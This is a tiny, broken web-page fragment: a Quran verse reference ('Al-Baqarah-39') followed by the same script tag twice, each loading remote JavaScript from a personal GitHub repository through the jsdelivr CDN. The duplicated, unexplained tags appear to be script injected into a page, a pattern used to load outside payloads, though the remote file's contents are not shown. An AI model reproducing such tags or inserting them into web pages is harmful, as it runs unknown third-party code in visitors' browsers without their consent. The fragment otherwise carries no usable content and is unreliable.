 ( - Al-Baqarah-39)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  